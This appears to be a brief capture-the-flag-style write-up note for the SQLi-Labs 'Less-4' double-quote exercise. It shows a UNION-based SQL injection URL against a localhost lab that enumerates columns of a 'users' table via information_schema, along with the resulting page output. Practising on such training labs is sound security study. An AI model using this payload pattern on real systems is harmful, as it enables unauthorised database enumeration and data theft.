 Less-4 Error Based- DoubleQuotes
127.0.0.1/Less-4/?id=-1")%20 union select 1,count(*),3 from information_schema.columns where table_schema='security' and table_name="users"
Welcome Dhakkan
Your Login name:3
Your Password:3
SQLI DUMB SERIES-4